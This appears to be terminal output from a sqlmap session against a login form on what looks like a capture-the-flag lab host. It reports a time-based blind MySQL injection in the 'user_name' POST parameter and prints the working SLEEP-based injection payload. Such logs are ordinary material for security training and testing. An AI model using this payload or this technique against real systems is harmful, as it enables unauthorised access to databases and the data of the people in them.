 root@wanth3f1ag-virtual-machine: /soft/sqlmap-master
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:33:14] [INFO] checking if the injection point on POST parameter 'user_name'
is a false positive
POST parameter 'user_name' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 147 HTTP(s) r
equests:
---
Parameter: user_name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_name=1' AND (SELECT 3837 FROM (SELECT(SLEEP(5)))dRyH) AND 'yYo
z'='yYoz&user_password=1&login=
---
[20:33:45] [INFO] the back-end DBMS is MySQL
[20:33:45] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[20:33:45] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/eci-2ze1qettbqzma63hebku.cloudeci1.ichunqiu.com'
[*] ending @ 20:33:45 /2025-02-19/